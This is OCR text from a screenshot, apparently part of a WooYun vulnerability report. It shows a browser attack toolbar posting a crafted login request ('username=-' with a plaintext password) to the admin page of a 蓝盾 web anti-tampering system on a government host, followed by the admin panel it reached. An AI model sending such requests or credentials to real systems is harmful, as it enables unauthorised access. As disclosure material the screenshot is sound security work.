 蓝盾网页防篡改保护系统
new.testcenter.gov.cn:8080/sitemanage.php?sessionid=kufuklgiotp2ad5r0ubdngkua2
百度 <Ctrl+K>
最常访问 火狐官方站点
INT SQL XSS Encryption Encoding Other
Load URL
http://new.testcenter.gov.cn:8080/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
blue_base=0&blue_data=0&blue_sql=0&maxsite=5&password=g00dPa%24%24w0rD&Submit=%e7%99%bb%e9%99%86&username=-
网站管理 主机管理 日志管理 系统管理 退出
网站名称 我的网站 增加网站
我的网站
·[非法修改]发现修改文件D:\wsbmsite\WSBM2.0\XmlData\1209201306, 已被恢复, ... 2015-07-02 10:13:47
wsbm 添加监控主机 | 添加同步主机 | WAF | 网站日志 | ▼网站设置 | 删除网站
主机IP 主机类型 内容管理 配置管理 状态管理 操作
195.195. 监控主机 备份网站 生成水印 监控策略 备份策略 状态设置 删除
195.195. 备份主机 同步网站 手动同步 自动同步策略 手动同步策略 状态设置 删除
foo 添加监控主机 | 添加同步主机 | WAF | 网站日志 | ▼网站设置 | 删除网站
主机IP 主机类型 内容管理 配置管理 状态管理 操作
195.195 监控主机 备份网站 生成水印 监控策略 备份策略 状态设置 删除
195.195. 备份主机 同步网站 手动同步 自动同步策略 手动同步策略 状态设置 删除
www.wooyun.org